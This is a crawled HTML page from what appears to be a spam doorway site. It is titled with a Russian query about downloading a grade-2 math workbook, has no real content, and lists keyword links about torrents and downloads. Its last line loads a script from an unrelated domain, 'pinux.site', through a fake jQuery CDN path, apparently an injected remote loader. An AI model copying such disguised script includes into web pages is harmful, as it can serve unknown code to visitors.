

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-moro-matematika-2-klass-rabochaya-tetrad-skachat.html
body_size: 1936
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моро математика 2 класс рабочая тетрадь скачать - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моро математика 2 класс рабочая тетрадь скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-petr-leschenko-diskografiya-skachat-torrent.html">Петр лещенко дискография скачать торрент</a></li>
                                <li><a href="ybp4-film-largo-vinch-nachalo-skachat-cherez-torrent.html">Фильм ларго винч начало скачать через торрент</a></li>
                                <li><a href="ybp4-raspisanie-namazov-penza.html">Расписание намазов пенза</a></li>
                                <li><a href="ybp4-prilozhenie-origin-dlya-dragon-age-inquisition.html">Приложение origin для dragon age inquisition</a></li>
                                <li><a href="ybp4-fon-dlya-prezentacii-holst.html">Фон для презентации холст</a></li>
                                <li><a href="ybp4-kniga-nebesnyh-dvorcov-tretya-kniga-enoha.html">Книга небесных дворцов третья книга еноха</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-skachat-minus-shatunov-yuriy-dozhd-dozhd.html">Скачать минус шатунов юрий дождь дождь</a></li>
                                            <li><a href="ybp4-oglasitelnye-besedy-raspisanie-moskva.html">Огласительные беседы расписание москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-krasavica-i-chudovische-skachat-igra.html">Красавица и чудовище скачать игра</a></li>
                                            <li><a href="ybp4-blokirovka-prilozheniy-na-androide.html">Блокировка приложений на андроиде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-skachat-simulyator-ekzamena-pdd-2015.html">Скачать симулятор экзамена пдд 2015</a></li>
                                            <li><a href="ybp4-minusovka-bylo-ili-net-korolev.html">Минусовка было или нет королев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-shema-delitelya-tv-cifrovogo-signala.html">Схема делителя тв цифрового сигнала</a></li>
                                            <li><a href="ybp4-obrazec-prikaza-o-priznanii-utrativshim-silu-prikaz.html">Образец приказа о признании утратившим силу приказ</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
